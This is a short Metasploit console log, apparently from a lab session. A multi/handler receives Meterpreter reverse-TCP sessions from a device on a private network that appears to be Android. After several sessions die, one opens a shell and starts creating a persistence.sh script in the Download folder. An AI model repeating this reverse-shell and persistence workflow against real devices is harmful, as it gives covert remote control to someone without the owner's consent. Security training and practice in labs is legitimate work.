 Parrot Terminal
[*] Sending stage (76757 bytes) to 192.168.1.36
[*] Meterpreter session 2 opened (192.168.1.55:4444 -> 192.168.1.36:52444) at 20
20-12-07 19:10:45 +0100
meterpreter > [*] 192.168.1.36 - Meterpreter session 1 closed.  Reason: Died
[*] 192.168.1.36 - Meterpreter session 2 closed.  Reason: Died
shell
[-] Unknown command: shell.
msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.0.4:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (76757 bytes) to 192.168.1.36
[*] Meterpreter session 3 opened (192.168.1.55:4444 -> 192.168.1.36:52521) at 20
20-12-07 19:11:52 +0100
meterpreter > shell
Process 1 created.
Channel 1 created.
cd /
cd /sdcard/Download
touch persistence.sh
nano persistence.sh